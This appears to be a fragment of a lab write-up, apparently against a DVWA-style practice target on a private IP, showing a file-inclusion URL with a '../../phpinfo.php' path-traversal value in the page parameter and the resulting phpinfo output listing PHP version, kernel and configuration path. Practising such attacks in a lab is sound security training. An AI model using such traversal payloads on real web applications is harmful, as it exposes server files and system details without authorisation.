 192.168.216.129:8081/vulnerabilities/fi/?page=../../phpinfo.php
PHP Version 7.3.27-1~deb10u1
php
System Linux ce51c0404636 5.19.0-50-generic #50-Ubuntu SMP PREEMPT_DYNAMIC Mon Jul 10 18:24:26 UTC 2023 aarch64
Build Date Feb 13 2021 16:31:40
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2